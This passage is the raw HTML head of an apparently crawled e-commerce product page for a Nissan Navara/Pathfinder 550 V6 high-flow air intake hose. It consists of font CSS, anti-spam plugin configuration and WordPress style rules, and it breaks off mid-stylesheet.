

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/550-navara-high-flow-air-intake-hose/
body_size: 37529
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ae1220db87","_rest_nonce":"0fef51805e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ae1220db87","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":49489984,"emailEncoderPassKey":"9a2ccb6eefb3798568a88004355b6e16","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 